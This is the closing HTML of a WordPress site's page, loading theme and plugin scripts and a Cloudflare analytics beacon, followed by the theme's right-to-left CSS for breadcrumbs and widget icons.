<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.4.7" id="menuzord-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.appear.js?ver=6.4.7" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.11.0" id="isotope-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.4.7" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.easing.min.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.4.7" id="jquery-localscroll-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.4.7" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/wow.min.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/custom.js?ver=6.4.7" id="dentro-custom-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"acc971c2f08a44f085498ddaaf3a0fcc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765250172 -->

--- FILE ---
content_type: text/css
request_url: https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/style-main-rtl-extra.css?ver=6.4.7
body_size: -174
content:
/* --------------------------------------
$Author: ThemeMascot
$URL: https://themeforest.net/user/ThemeMascot
----------------------------------------- */
/*
 * rtl.scss
 * -----------------------------------------------
*/
html,
body {
  direction: rtl; }

html[dir="rtl"] {
  /* breadcrumb */
  /* widget */ }
  html[dir="rtl"] .breadcrumb > li + li::before {
    content: "";
    padding: 0; }
  html[dir="rtl"] .breadcrumb > li + li::after {
    content: "\f053";
    font-family: fontawesome;
    color: #aaa;
    font-size: 8px;
    padding: 0 10px; }
  html[dir="rtl"] .btn-read-more::after {
    content: "\f177"; }
  html[dir="rtl"] .widget.widget_archive ul > li::before, html[dir="rtl"] .widget.widget_categories ul > li::before, html[dir="rtl"] .widget.widget_pages ul > li::before, html[dir="rtl"] .widget.widget_meta ul > li::before, html[dir="rtl"] .widget.widget_recent_comments ul > li::before, html[dir="rtl"] .widget.widget_recent_entries ul > li::before, html[dir="rtl"] .widget.widget_rss ul > li::before, html[dir="rtl"] .widget.widget_nav_menu ul > li::before {
    content: "\f0d9"; }
  html[dir="rtl"] .widget.widget_recent_comments ul > li::before {
    content: "\f104";
    padding-left: 5px; }
